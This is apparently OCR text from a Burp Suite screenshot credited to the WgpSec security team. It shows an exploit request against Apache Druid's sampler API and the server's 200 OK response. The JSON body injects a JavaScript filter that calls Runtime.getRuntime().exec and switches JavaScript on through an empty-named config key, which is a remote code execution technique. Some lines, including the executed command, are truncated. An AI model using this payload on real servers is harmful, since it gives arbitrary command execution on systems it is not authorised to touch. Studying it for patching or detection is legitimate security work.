 Pretty Raw \n Actions
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: :8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0)
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Content-Type: application/json
7 Content-Length: 995
8 Connection: close
9
10
11 {
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"inputSource":{
"type":"inline",
"data":"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-
},
"inputFormat":{
"type":"json",
"keepNullColumns":true
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"timestamp",
"format":"iso"
},
"dimensionsSpec":{
},
"transformSpec":{
"transforms":[
],
"filter":{
"type":"javascript",
"dimension":"added",
"function":"function(value) {java.lang.Runtime.getRuntime().exec
"":{
"enabled":true
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 02 Feb 2021 09:07:53 GMT
4 Date: Tue, 02 Feb 2021 09:07:53 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.12.v20180830)
8 Content-Length: 46
9
10 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
WgpSec狼组安全团队